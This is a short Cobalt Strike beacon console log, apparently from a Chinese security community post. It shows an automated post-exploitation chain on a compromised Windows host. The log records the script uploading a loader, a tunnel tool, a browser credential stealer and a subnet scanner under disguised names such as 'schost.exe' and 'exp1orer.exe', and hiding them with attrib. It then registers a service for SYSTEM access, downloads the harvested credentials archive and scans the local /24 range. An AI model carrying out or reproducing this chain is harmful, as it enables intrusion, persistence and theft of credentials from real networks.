 Event Log X Listeners X Scripts X Beacon 172.16.186.34@3420 X Downloads X
[*] Tasked beacon to become interactive
[+] Automated Post Penetration Chain
[+] =====================
[+] 当前主机总存活数: 1
[+] 管理员权限会话存活数: 1
[+] 用户权限会话存活数: 0
[+] =====================
[+] 管理员权限
[*] cd C:\Users\Public\
[+] 开始上传 Loader
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/javaEE.exe as javaEE.exe
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\javaEE.exe
[+] Loader 文件上传完成
[+] Loader文件位置: C:\Users\Public\javaEE.exe
[+] 开始注册服务 请检查是否新增 System 权限会话
[+] host called home, sent: 1043177 bytes
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/IntrAgent/x64/schost.exe as schost.exe
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\schost.exe
[+] Tunnel 文件上传完成
[+] Tunnel 文件位置: C:\Users\Public\schost.exe
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/PassCapture/HackBrowserData/x64/hbhost.exe as hbhost.exe
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\hbhost.exe
[+] Hbdata 文件上传完成
[+] Hbdata 文件位置: C:\Users\Public\hbhost.exe
[*] Tasked beacon to upload /Users/lintstar/Tools/CobaltStrike/00/LSTAR☆/scripts/IntrScan/x64/exp1orer.exe as exp1orer.exe
[*] Tasked beacon to run: attrib.exe +h C:\Users\Public\exp1orer.exe
[+] Scanner 文件上传完成
[+] Scanner 文件位置: C:\Users\Public\exp1orer.exe
[+] 开始构建隧道 请检查 admin 节点是否收到连接
[*] Tasked beacon to download C:\Users\Public\results\archive.zip
[+] 凭据收集完成 请在 Credentials 和 Downloads 中查看
[+] 开始探测当前 C 段
[*] Tasked beacon to run: exp1orer.exe -h 172.16.186.34/24
先知社区